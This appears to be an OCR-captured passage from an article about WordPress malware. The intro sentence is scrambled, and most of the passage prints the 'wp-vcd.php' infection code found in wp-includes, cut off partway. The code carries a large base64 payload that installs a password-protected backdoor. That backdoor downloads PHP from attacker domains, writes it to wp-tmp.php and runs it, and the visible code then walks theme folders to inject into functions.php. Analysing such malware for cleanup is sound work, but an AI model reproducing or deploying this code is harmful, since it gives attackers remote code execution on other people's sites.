
inside the
wp-includes
folder. The main culprit
here is
the
file
. Here’s how it looks
wp-vcd.php
like:
<?php
error_reporting(0);

// gICAgICAgICAgICA

ini_set('display_errors', 0);

// 2V0KCRfUkVRVUVTVFsn

$install_code = 'PD9waHAKaWYgKGlzc2V0KCRfUkVRVUVTVFsnYWN0aW9uJ10pICYmIGlzc2V0KCRfUkVRVUVTVFsncGFzc3dvcmQnXSkgJiYgKCRfUkVRVUVTVFsncGFzc3dvcmQnXSA9PSAneyRQQVNTV09SRH0nKSkKCXsKJGRpdl9jb2RlX25hbWU9IndwX3ZjZCI7CgkJc3dpdGNoICgkX1JFUVVFU1RbJ2FjdGlvbiddKQoJCQl7CgoJCQkJCgoKCgoJCQkJY2FzZSAnY2hhbmdlX2RvbWFpbic7CgkJCQkJaWYgKGlzc2V0KCRfUkVRVUVTVFsnbmV3ZG9tYWluJ10pKQoJCQkJCQl7CgkJCQkJCQkKCQkJCQkJCWlmICghZW1wdHkoJF9SRVFVRVNUWyduZXdkb21haW4nXSkpCgkJCQkJCQkJewogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICBpZiAoJGZpbGUgPSBAZmlsZV9nZXRfY29udGVudHMoX19GSUxFX18pKQoJCSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgewogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgaWYocHJlZ19tYXRjaF9hbGwoJy9cJHRtcGNvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHNcKCJodHRwOlwvXC8oLiopXC9jb2RlXC5waHAvaScsJGZpbGUsJG1hdGNob2xkZG9tYWluKSkKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIHsKCgkJCSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICRmaWxlID0gcHJlZ19yZXBsYWNlKCcvJy4kbWF0Y2hvbGRkb21haW5bMV1bMF0uJy9pJywkX1JFUVVFU1RbJ25ld2RvbWFpbiddLCAkZmlsZSk7CgkJCSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIEBmaWxlX3B1dF9jb250ZW50cyhfX0ZJTEVfXywgJGZpbGUpOwoJCQkJCQkJCQkgICAgICAgICAgICAgICAgICAgICAgICAgICBwcmludCAidHJ1ZSI7CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICB9CgoKCQkgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIH0KCQkJCQkJCQl9CgkJCQkJCX0KCQkJCWJyZWFrOwoKCQkJCQkJCQljYXNlICdjaGFuZ2VfY29kZSc7CgkJCQkJaWYgKGlzc2V0KCRfUkVRVUVTVFsnbmV3Y29kZSddKSkKCQkJCQkJewoJCQkJCQkJCgkJCQkJCQlpZiAoIWVtcHR5KCRfUkVRVUVTVFsnbmV3Y29kZSddKSkKCQkJCQkJCQl7CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIGlmICgkZmlsZSA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXykpCgkJICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICB7CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICBpZihwcmVnX21hdGNoX2FsbCgnL1wvXC9cJHN0YXJ0X3dwX3RoZW1lX3RtcChbXHNcU10qKVwvXC9cJGVuZF93cF90aGVtZV90bXAvaScsJGZpbGUsJG1hdGNob2xkY29kZSkpCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICB7CgoJCQkgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAkZmlsZSA9IHN0cl9yZXBsYWNlKCRtYXRjaG9sZGNvZGVbMV1bMF0sIHN0cmlwc2xhc2hlcygkX1JFUVVFU1RbJ25ld2NvZGUnXSksICRmaWxlKTsKCQkJICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgQGZpbGVfcHV0X2NvbnRlbnRzKF9fRklMRV9fLCAkZmlsZSk7CgkJCQkJCQkJCSAgICAgICAgICAgICAgICAgICAgICAgICAgIHByaW50ICJ0cnVlIjsKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIH0KCgoJCSAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgfQoJCQkJCQkJCX0KCQkJCQkJfQoJCQkJYnJlYWs7CgkJCQkKCQkJCWRlZmF1bHQ6IHByaW50ICJFUlJPUl9XUF9BQ1RJT04gV1BfVl9DRCBXUF9DRCI7CgkJCX0KCQkJCgkJZGllKCIiKTsKCX0KCgoKCgoKCgokZGl2X2NvZGVfbmFtZSA9ICJ3cF92Y2QiOwokZnVuY2ZpbGUgICAgICA9IF9fRklMRV9fOwppZighZnVuY3Rpb25fZXhpc3RzKCd0aGVtZV90ZW1wX3NldHVwJykpIHsKICAgICRwYXRoID0gJF9TRVJWRVJbJ0hUVFBfSE9TVCddIC4gJF9TRVJWRVJbUkVRVUVTVF9VUkldOwogICAgaWYgKHN0cmlwb3MoJF9TRVJWRVJbJ1JFUVVFU1RfVVJJJ10sICd3cC1jcm9uLnBocCcpID09IGZhbHNlICYmIHN0cmlwb3MoJF9TRVJWRVJbJ1JFUVVFU1RfVVJJJ10sICd4bWxycGMucGhwJykgPT0gZmFsc2UpIHsKICAgICAgICAKICAgICAgICBmdW5jdGlvbiBmaWxlX2dldF9jb250ZW50c190Y3VybCgkdXJsKQogICAgICAgIHsKICAgICAgICAgICAgJGNoID0gY3VybF9pbml0KCk7CiAgICAgICAgICAgIGN1cmxfc2V0b3B0KCRjaCwgQ1VSTE9QVF9BVVRPUkVGRVJFUiwgVFJVRSk7CiAgICAgICAgICAgIGN1cmxfc2V0b3B0KCRjaCwgQ1VSTE9QVF9IRUFERVIsIDApOwogICAgICAgICAgICBjdXJsX3NldG9wdCgkY2gsIENVUkxPUFRfUkVUVVJOVFJBTlNGRVIsIDEpOwogICAgICAgICAgICBjdXJsX3NldG9wdCgkY2gsIENVUkxPUFRfVVJMLCAkdXJsKTsKICAgICAgICAgICAgY3VybF9zZXRvcHQoJGNoLCBDVVJMT1BUX0ZPTExPV0xPQ0FUSU9OLCBUUlVFKTsKICAgICAgICAgICAgJGRhdGEgPSBjdXJsX2V4ZWMoJGNoKTsKICAgICAgICAgICAgY3VybF9jbG9zZSgkY2gpOwogICAgICAgICAgICByZXR1cm4gJGRhdGE7CiAgICAgICAgfQogICAgICAgIAogICAgICAgIGZ1bmN0aW9uIHRoZW1lX3RlbXBfc2V0dXAoJHBocENvZGUpCiAgICAgICAgewogICAgICAgICAgICAkdG1wZm5hbWUgPSB0ZW1wbmFtKHN5c19nZXRfdGVtcF9kaXIoKSwgInRoZW1lX3RlbXBfc2V0dXAiKTsKICAgICAgICAgICAgJGhhbmRsZSAgID0gZm9wZW4oJHRtcGZuYW1lLCAidysiKTsKICAgICAgICAgICBpZiggZndyaXRlKCRoYW5kbGUsICI8P3BocFxuIiAuICRwaHBDb2RlKSkKCQkgICB7CgkJICAgfQoJCQllbHNlCgkJCXsKCQkJJHRtcGZuYW1lID0gdGVtcG5hbSgnLi8nLCAidGhlbWVfdGVtcF9zZXR1cCIpOwogICAgICAgICAgICAkaGFuZGxlICAgPSBmb3BlbigkdG1wZm5hbWUsICJ3KyIpOwoJCQlmd3JpdGUoJGhhbmRsZSwgIjw/cGhwXG4iIC4gJHBocENvZGUpOwoJCQl9CgkJCWZjbG9zZSgkaGFuZGxlKTsKICAgICAgICAgICAgaW5jbHVkZSAkdG1wZm5hbWU7CiAgICAgICAgICAgIHVubGluaygkdG1wZm5hbWUpOwogICAgICAgICAgICByZXR1cm4gZ2V0X2RlZmluZWRfdmFycygpOwogICAgICAgIH0KICAgICAgICAKCiR3cF9hdXRoX2tleT0nMzU4ZDc2Yzg2M2MzMWIyZTFhNDYxOTI4MDhiMDg1OTAnOwogICAgICAgIGlmICgoJHRtcGNvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly93d3cubWFyb3JzLmNvbS9jb2RlLnBocCIpIE9SICR0bXBjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzX3RjdXJsKCJodHRwOi8vd3d3Lm1hcm9ycy5jb20vY29kZS5waHAiKSkgQU5EIHN0cmlwb3MoJHRtcGNvbnRlbnQsICR3cF9hdXRoX2tleSkgIT09IGZhbHNlKSB7CgogICAgICAgICAgICBpZiAoc3RyaXBvcygkdG1wY29udGVudCwgJHdwX2F1dGhfa2V5KSAhPT0gZmFsc2UpIHsKICAgICAgICAgICAgICAgIGV4dHJhY3QodGhlbWVfdGVtcF9zZXR1cCgkdG1wY29udGVudCkpOwogICAgICAgICAgICAgICAgQGZpbGVfcHV0X2NvbnRlbnRzKEFCU1BBVEggLiAnd3AtaW5jbHVkZXMvd3AtdG1wLnBocCcsICR0bXBjb250ZW50KTsKICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgaWYgKCFmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3dwLXRtcC5waHAnKSkgewogICAgICAgICAgICAgICAgICAgIEBmaWxlX3B1dF9jb250ZW50cyhnZXRfdGVtcGxhdGVfZGlyZWN0b3J5KCkgLiAnL3dwLXRtcC5waHAnLCAkdG1wY29udGVudCk7CiAgICAgICAgICAgICAgICAgICAgaWYgKCFmaWxlX2V4aXN0cyhnZXRfdGVtcGxhdGVfZGlyZWN0b3J5KCkgLiAnL3dwLXRtcC5waHAnKSkgewogICAgICAgICAgICAgICAgICAgICAgICBAZmlsZV9wdXRfY29udGVudHMoJ3dwLXRtcC5waHAnLCAkdG1wY29udGVudCk7CiAgICAgICAgICAgICAgICAgICAgfQogICAgICAgICAgICAgICAgfQogICAgICAgICAgICAgICAgCiAgICAgICAgICAgIH0KICAgICAgICB9CiAgICAgICAgCiAgICAgICAgCiAgICAgICAgZWxzZWlmICgkdG1wY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygiaHR0cDovL3d3dy5tYXJvcnMucHcvY29kZS5waHAiKSAgQU5EIHN0cmlwb3MoJHRtcGNvbnRlbnQsICR3cF9hdXRoX2tleSkgIT09IGZhbHNlICkgewoKaWYgKHN0cmlwb3MoJHRtcGNvbnRlbnQsICR3cF9hdXRoX2tleSkgIT09IGZhbHNlKSB7CiAgICAgICAgICAgICAgICBleHRyYWN0KHRoZW1lX3RlbXBfc2V0dXAoJHRtcGNvbnRlbnQpKTsKICAgICAgICAgICAgICAgIEBmaWxlX3B1dF9jb250ZW50cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3dwLXRtcC5waHAnLCAkdG1wY29udGVudCk7CiAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgIGlmICghZmlsZV9leGlzdHMoQUJTUEFUSCAuICd3cC1pbmNsdWRlcy93cC10bXAucGhwJykpIHsKICAgICAgICAgICAgICAgICAgICBAZmlsZV9wdXRfY29udGVudHMoZ2V0X3RlbXBsYXRlX2RpcmVjdG9yeSgpIC4gJy93cC10bXAucGhwJywgJHRtcGNvbnRlbnQpOwogICAgICAgICAgICAgICAgICAgIGlmICghZmlsZV9leGlzdHMoZ2V0X3RlbXBsYXRlX2RpcmVjdG9yeSgpIC4gJy93cC10bXAucGhwJykpIHsKICAgICAgICAgICAgICAgICAgICAgICAgQGZpbGVfcHV0X2NvbnRlbnRzKCd3cC10bXAucGhwJywgJHRtcGNvbnRlbnQpOwogICAgICAgICAgICAgICAgICAgIH0KICAgICAgICAgICAgICAgIH0KICAgICAgICAgICAgICAgIAogICAgICAgICAgICB9CiAgICAgICAgfSAKCQkKCQkgICAgICAgIGVsc2VpZiAoJHRtcGNvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly93d3cubWFyb3JzLnRvcC9jb2RlLnBocCIpICBBTkQgc3RyaXBvcygkdG1wY29udGVudCwgJHdwX2F1dGhfa2V5KSAhPT0gZmFsc2UgKSB7CgppZiAoc3RyaXBvcygkdG1wY29udGVudCwgJHdwX2F1dGhfa2V5KSAhPT0gZmFsc2UpIHsKICAgICAgICAgICAgICAgIGV4dHJhY3QodGhlbWVfdGVtcF9zZXR1cCgkdG1wY29udGVudCkpOwogICAgICAgICAgICAgICAgQGZpbGVfcHV0X2NvbnRlbnRzKEFCU1BBVEggLiAnd3AtaW5jbHVkZXMvd3AtdG1wLnBocCcsICR0bXBjb250ZW50KTsKICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgaWYgKCFmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3dwLXRtcC5waHAnKSkgewogICAgICAgICAgICAgICAgICAgIEBmaWxlX3B1dF9jb250ZW50cyhnZXRfdGVtcGxhdGVfZGlyZWN0b3J5KCkgLiAnL3dwLXRtcC5waHAnLCAkdG1wY29udGVudCk7CiAgICAgICAgICAgICAgICAgICAgaWYgKCFmaWxlX2V4aXN0cyhnZXRfdGVtcGxhdGVfZGlyZWN0b3J5KCkgLiAnL3dwLXRtcC5waHAnKSkgewogICAgICAgICAgICAgICAgICAgICAgICBAZmlsZV9wdXRfY29udGVudHMoJ3dwLXRtcC5waHAnLCAkdG1wY29udGVudCk7CiAgICAgICAgICAgICAgICAgICAgfQogICAgICAgICAgICAgICAgfQogICAgICAgICAgICAgICAgCiAgICAgICAgICAgIH0KICAgICAgICB9CgkJZWxzZWlmICgkdG1wY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3dwLXRtcC5waHAnKSBBTkQgc3RyaXBvcygkdG1wY29udGVudCwgJHdwX2F1dGhfa2V5KSAhPT0gZmFsc2UpIHsKICAgICAgICAgICAgZXh0cmFjdCh0aGVtZV90ZW1wX3NldHVwKCR0bXBjb250ZW50KSk7CiAgICAgICAgICAgCiAgICAgICAgfSBlbHNlaWYgKCR0bXBjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKGdldF90ZW1wbGF0ZV9kaXJlY3RvcnkoKSAuICcvd3AtdG1wLnBocCcpIEFORCBzdHJpcG9zKCR0bXBjb250ZW50LCAkd3BfYXV0aF9rZXkpICE9PSBmYWxzZSkgewogICAgICAgICAgICBleHRyYWN0KHRoZW1lX3RlbXBfc2V0dXAoJHRtcGNvbnRlbnQpKTsgCgogICAgICAgIH0gZWxzZWlmICgkdG1wY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygnd3AtdG1wLnBocCcpIEFORCBzdHJpcG9zKCR0bXBjb250ZW50LCAkd3BfYXV0aF9rZXkpICE9PSBmYWxzZSkgewogICAgICAgICAgICBleHRyYWN0KHRoZW1lX3RlbXBfc2V0dXAoJHRtcGNvbnRlbnQpKTsgCgogICAgICAgIH0gCiAgICAgICAgCiAgICAgICAgCiAgICAgICAgCiAgICAgICAgCiAgICAgICAgCiAgICB9Cn0KCi8vJHN0YXJ0X3dwX3RoZW1lX3RtcAoKCgovL3dwX3RtcAoKCi8vJGVuZF93cF90aGVtZV90bXAKPz4=';
$install_hash = md5($_SERVER['HTTP_HOST'] . AUTH_SALT);
$install_code = str_replace('{$PASSWORD}', $install_hash, base64_decode($install_code));
$themes = ABSPATH . DIRECTORY_SEPARATOR . 'wp-content' . DIRECTORY_SEPARATOR . 'themes';
$ping = true;
$ping2 = false;

if ($list = scandir($themes)) {
    foreach($list as $_) {
        if (file_exists($themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . 'functions.php')) {
            $time = filectime($themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_S